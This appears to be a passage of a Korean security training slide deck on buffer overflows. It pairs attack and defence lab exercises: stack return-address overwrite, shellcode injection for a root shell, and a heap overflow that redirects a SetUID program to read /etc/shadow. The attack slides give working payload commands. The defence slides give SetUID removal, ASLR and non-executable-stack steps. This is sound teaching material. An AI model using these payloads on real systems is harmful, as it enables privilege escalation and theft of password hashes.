
1. buffer overflow

Slide 25
/Training/Unit/Sys/8 8. Buffer Overflow 공격 및 방어
교육목표
버퍼 오버플로우 취약점을 이용하여 복귀 주소를 조작할 수 있다.
버퍼 오버플로우 취약점을 이용한 복귀 주소 조작에 대응할 수 있다.
실습환경
실습 서버 : Linux (CentOS 6.4)
대응실습
/sec/bof64 파일에 존재하는 스택 버퍼 오버플로우 취약점을 이용하여
bar 함수가 실행되도록 하시오.
참고사항
[시스템 정보]
계정 : test / test123
[참고]
1) 디스어셈블 : objdump -M intel -d 바이너리 파일 이름
L I N K

Slide 26




1) /sec 디렉터리로 이동
$ cd /sec
2) /sec/bof64 파일의 속성 확인
$ ls –l bof64
※ SetUID가 설정되어 있고, 소유자가 root임을 알 수 있음 ⇒ root 권한으로 실행 가능
2) /sec/bof64.c 소스 파일 확인
$ vim bof64.c
※ foo 함수에서 버퍼 오버플로우(BOF) 취약점을 가진 함수(strcpy)가 사용됨을 확인
※ bar 함수에서 root 권한으로 /etc/shadow 파일 내용을 출력함을 확인
3) /sec/bof64 파일을 실행하여 힌트 획득
$ ./bof64 AAAA
※ bar 함수의 시작 주소 : 0x0000000000400635 ⇒ BOF 취약점 이용하여 복귀 주소를 조작하면 bar 함수 실행 가능
[참고]
위에서 strcpy 함수 실행 직후의 스택 구조는 다음과 같다.
L I N K

Slide 27




4) objdump를 사용하여 disassemble
$ objdump -M intel -d bof64 | more
5) 스택 버퍼 오버플로우 취약점이 있는 foo 함수 확인
※ 버퍼(tmp)의 시작 주소가 rbp - 16(0x10)임을 확인
[참고]
main 함수에서 foo 함수로 진입한 시점의 스택 구조는 다음과 같다. 그러므로 tmp 버퍼의 크기(10 바이트)보다 더 긴 문자열을 넘기면 아래와 같이 main 함수로 복귀할 때 사용되는 주소를 변경시킬 수 있다.
L I N K

Slide 28



6) 스택 버퍼 오버플로우 취약점을 이용하여 bar 함수 실행
$ ./bof64 $(python -c 'print "A"*24+"\x35\x06\x40"‘)
※ bar 함수의 시작 주소는 0x0000000000400635이나, 인텔 x86 및 x64 아키텍처는 리틀 엔디언(little endian)을 사용하므로, 복귀 주소에 역으로(즉, 0x3506400000000000) 입력한다.
[참고]
위의 경우 strcpy 실행 직후의 스택 구조는 다음과 같다. 그러므로 foo 함수 실행 종료 후 0x0000000000400635 번지(즉, bar 함수의 시작 주소)로 복귀한다.
[참고]
/etc/shadow 파일은 root 외의 사용자는 접근할 수 없다.
1) 재실행 및 출력 리다이렉션으로 /etc/shadow 내용을 파일에 출력
$ ./bof64 $(python -c 'print "A"*24+"\x35\x06\x40") > 1.txt
2) acheck 및 파일명을 입력하여 키코드 획득
$ acheck
파일명
L I N K

Slide 29

/Training/Unit/Sys/8 8. Buffer Overflow 공격 및 방어 -대응
교육목표
버퍼 오버플로우 취약점을 이용하여 복귀 주소를 조작할 수 있다.
버퍼 오버플로우 취약점을 이용한 복귀 주소 조작에 대응할 수 있다.
실습환경
실습 서버 : Linux (CentOS 6.4)
대응실습
/sec/bof64 파일에는 스택 버퍼 오버플로우 취약점이 존재한다.
스택 버퍼 오버플로우가 발생하더라도
/etc/shadow 파일이 출력되지 않도록 조치하시오.
참고사항
[시스템 정보]
계정 : test / test123
[참고]
1) SetUID 제거 : chmod u-s 파일명
2) ASLR 활성화 : sysctl -w kernel.randomize_va_space=2
L I N K

Slide 30





1) /sec 디렉터리로 이동
# cd /sec
2) /sec/bof64 파일에 SetUID가 설정되어 있음을 확인
# ls –l bof64
3) SetUID 설정 해제 및 확인
# chmod us- /sec/bof64
# ls –l bof64
3) ASLR 활성화
# sysctl –w kernel.randomize_va_space=2
[참고]
ASLR이 활성화되면 스택에 있는 tmp 변수의 주소가 실행시마다 변경됨을 확인할 수 있다. 코드 영역의 주소는 바뀌지 않음을 확인할 수 있다.
[참고]
SetUID가 제거된 경우, root 권한이 아닌 bof64를 실행한 계정(아래의 경우, test)의 권한으로 실행되므로, /etc/shadow 파일에 접근할 수 없다.
L I N K

Slide 31

4) 확인을 위해 test 계정으로 변경
# su test
5) 스택 버퍼 오버플로우 취약점 이용 공격 수행
$ /sec/bof64 $(python -c 'print "A"*24+"\x35\x06\x40")
※ /etc/shadow 파일 내용 출력이 되지 않음을 확인
1) 루트 계정으로 복귀
$ exit
2) check 입력 및 키코드 획득
# check
L I N K

Slide 32
/Training/Unit/Sys/9 9. BOF - 쉘코드 실행
교육목표
스택 버퍼 오버플로우 취약점을 이용하여 쉘코드를 주입 및 실행할 수 있다.
스택 버퍼 오버플로우 취약점을 이용한 쉘코드 주입 공격에 대응할 수 있다.
실습환경
실습 서버 : Linux (CentOS 5.11, 32-bit)
대응실습
/sec/stack 파일에는 스택 버퍼 오버플로우 취약점이 존재한다.
쉘 코드가 포함된 페이로드를 만드는 exploit.c를 이용하여
루트 쉘을 획득하라.
참고사항
[시스템 정보]
계정 : test / test123
[참고]
1) 디스어셈블 : objdump -M intel -d 바이너리 파일 이름
L I N K

Slide 33



1) /sec 디렉터리로 이동
$ cd /sec
2) /sec/stack 파일에 SetUID가 설정되어 있음을 확인
$ ls –l stack
3) /sec/stack.c 소스 파일 확인
$ vi stack.c
※ bof 함수에 strcpy 함수 사용으로 인한 버퍼 오버플로우 취약점이 존재함을 확인
4) ojdump를 사용하여 disassemble
$ objdump -M intel -d stack | more
※ 버퍼 시작으로부터 복귀 주소 시작까지의 거리는 28 바이트
[참고]
bof 함수 진입 시점의 스택 구조는 다음과 같다. 그러므로 buffer 버퍼의 크기(24 바이트)보다 더 긴 문자열을 넘기면 복귀 주소를 변경시킬 수 있다.
L I N K

Slide 34





5) /sec/exploit.c 소스 파일 확인
$ vi exploit.c
6) /sec/exploit.c 빌드
$ gcc -o exploit exploit.c
7) /sec/exploit 파일을 이용한 페이로드 제작
$ ./exploit 28
[참고]
먼저 페이로드를 NOP로 채운다. memset (& buffer, 0x90, 517); // nop | buffer 버퍼 시작 주소 + 28에 복귀 주소가 저장된다. 복귀 주소는 buffer 버퍼 시작 주소 + 32가 저장된다. 즉, 다음과 같은 페이로드가 준비된다. ((long *) (buffer + off)) = (long) (buffer + off + 4);
L I N K

Slide 35


8) /sec/stack 파일을 실행하여 루트 쉘 획득
$ ./stack
1) 루트 쉘을 획득한 상태에서 acheck 입력
# acheck
[참고]
마지막으로 쉘코드를 페이로드 마지막 부분에 복사해 넣는다. memcpy (buffer + sizeof (buffer) - sizeof (shellcode), shellcode, sizeof (shellcode))
L I N K

Slide 36
/Training/Unit/Sys/9 9. BOF - 쉘코드 실행 -대응
교육목표
스택 버퍼 오버플로우 취약점을 이용하여 쉘코드를 주입 및 실행할 수 있다.
스택 버퍼 오버플로우 취약점을 이용한 쉘코드 주입 공격에 대응할 수 있다.
실습환경
실습 서버 : Linux (CentOS 5.11, 32-bit)
대응실습
/sec/stack 파일에는 스택 버퍼 오버플로우 취약점이 존재한다.
스택 버퍼 오버플로우를 통해 쉘 코드가 실행되지 않도록 대응하시오
참고사항
[시스템 정보]
계정 : test / test123
[참고]
1) 파일 접근 권한 변경 : chmod 접근권한 파일명
2) ASLR 설정 : sysctl -w kernel.randomize_va_space=값
3) 스택 실행 방지 설정 : execstack -c 파일명
L I N K

Slide 37






1) /sec/stack 파일에 SetUID가 설정됨을 확인
# ls –l /sec/stack*
2) stack 파일에서 SetUID 설정 해제
# chmod u-s /sec/stack
# ls –l /sec/stack*
3) ASLR 활성화
# sysctl –w kernel.randomize_va_space=2
4) 스택 실행 방지 설정 및 확인
# execstack –c /sec/stack
# execstack –q /sec/stack
[참고]
ASLR 활성화 후 stack을 실행하면 실행시마다 주소가 변경되어 쉘코드가 실행되지 않는다. ※ 공격자는 스크립트 등을 사용하여 성공할 때까지 반복함으로써 쉘코드를 실행시킬 수도 있다.
[참고]
SetUID 설정 해제 후 stack을 실행하면 쉘코드가 실행되기는 하지만, root 권한이 아닌 stack을 실행한 계정(아래 그림의 경우 test)의 권한을 가지는 쉘이 나타난다.
L I N K

Slide 38

[참고]
스택 실행 방지 설정 후 stack을 실행하면 스택 내에 존재하는 쉘코드 자체의 실행이 불가능하게 된다.
1) check 입력
# check
L I N K

Slide 39
/Training/Unit/Sys/10 10. BOF - 힙
교육목표
힙 BOF 공격을 수행할 수 있다.
힙 BOF 취약점에 대응할 수 있다.
실습환경
실습 서버 : Linux (CentOS)
대응실습
/sec/bof64 파일에 존재하는 힙 버퍼 오버플로우 취약점을 이용하여
/etc/shadow 파일의 내용을 출력하시오.
참고사항
[시스템 정보]
계정 : test / test123
L I N K

Slide 40





1) sec 디렉터리로 이동
$ cd /sec
2) /sec/heap 파일에 SetUID가 설정되어 있음을 확인
$ ls –l heap
3) /sec/heap.c 소스 파일 확인
$ vim /sec/heap.c
3) /sec/goodfile 파일 내용 확인
$ cat goodfile
4) /sec/heap 파일 실행
$ /sec/heap AAAA
※ username 블록과 filename 블록 간의 거리가 0x70(=112) 바이트임을 확인
[참고]
strcpy 함수 실행 후 힙의 구조는 다음과 같다.
L I N K

Slide 41




5) 힙 버퍼 오버플로우 취약점을 이용하여 filename을 수정할 수 있음을 확인
$ /sec/heap $(python -c 'print "A"*112+"B"') > 1.txt
6) 위의 실행 결과 확인
$ cat 1.txt
※ B라는 파일을 열 수 없었음을 확인
7) /etc/shadow 파일 내용이 출력되도록 공격 수행
$ /sec/heap $(python -c 'print "A"*112+"/etc/shadow"') > 2.txt
[참고]
strcpy 함수 실행 후 힙의 구조는 다음과 같다. buf 버퍼 시작 주소로부터 112개의 ‘A’ 문자가 복사되며, buf 버퍼의 시작 주소 + 112에 ‘B’가 복사된다.
L I N K

Slide 42


8) 위의 공격 결과 확인
$ cat 2.txt
1) acheck 및 파일명 입력
$ acheck
/etc/shadow 파일 내용이 출력된 파일 이름 입력(위의 예제에서는 2.txt)
[참고]
strcpy 함수 실행 후 힙의 구조는 다음과 같다.
L I N K

Slide 43
/Training/Unit/Sys/10 10. BOF – 힙 -대응
교육목표
힙 BOF 공격을 수행할 수 있다.
힙 BOF 취약점에 대응할 수 있다.
실습환경
실습 서버 : Linux (CentOS)
대응실습
/sec/heap 파일에는 힙 버퍼 오버플로우 취약점이 존재한다.
힙 버퍼 오버플로우가 발생하더라도
권한이 없는 파일의 내용이 출력되지 않도록 대응하시오.
참고사항
[시스템 정보]
계정 : root / root123
[참고]
1) SetUID 제거 : chmod u-s 파일명
L I N K

Slide 44



1) /sec 디렉터리로 이동
# cd /sec
2) /sec/heap 파일에 SetUID가 설정되어 있음을 확인
# ls –l heap
3) /sec/heap 파일에서 SetUID 설정 해제 및 확인
# chmod u-s /sec/heap
# ls –l heap
[참고]
ASLR 활성화로는 대응이 되지 않는다. 이유는 다음과 같이 두 버퍼들 간의 거리는 일정하게 유지되기 때문이다.
1) check 입력 및 키코드 획득
# check
L I N K

